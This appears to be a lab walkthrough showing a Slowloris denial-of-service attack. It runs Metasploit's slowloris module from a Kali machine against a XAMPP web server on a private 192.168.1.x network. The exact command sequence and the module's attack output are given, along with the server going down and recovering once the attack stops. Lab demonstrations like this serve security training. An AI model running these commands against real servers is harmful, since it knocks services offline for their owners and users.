
Slowloris Attack:



Web-SRV2 IP Address

192.168.1.7

Attacker IP Address

192.168.1.8

Attacker

msfconsole

msf6> search slowloris


msf6> use 0

msf6 auxiliary (dos/http/slowloris) > options


msf6 auxiliary (dos/http/slowloris) > set rhost 192.168.1.7

msf6 auxiliary (dos/http/slowloris) > run

In Web-SRV2 navigate to Start go to XAMPP>XAMPP Control Panel start the web services.



Let's open Web-SRV2 192.168.1.7 in Remote-PC1, its open normally without any issue.



_THIS IS XP SERVER 2

Let's start the attack from Kali Linux Attacker open Msfconsole type the Command:

msfconsole

msf6> search slowloris

msf6> use 0

msf6 auxiliary (dos/http/slowloris) > options


msf6 auxiliary (dos/http/slowloris) > set rhost 192.168.1.7

msf6 auxiliary (dos/http/slowloris) > run

```
msf6 auxiliary(dos/http/slowloris) > set rhost 192.168.1.7
rhost ⇒ 192.168.1.7
msf6 auxiliary(dos/http/slowloris) > run

[*] Starting server...
[*] Attacking 192.168.1.7 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150
```


After a while the target machine Web-SRV2 not responding neither reachable.





192.168.1.7 refused to connect.

Let's capture the packets using Wireshark for TCP packets.



Let's stop the attack, after stop the attack Web-SRV2 is available again.

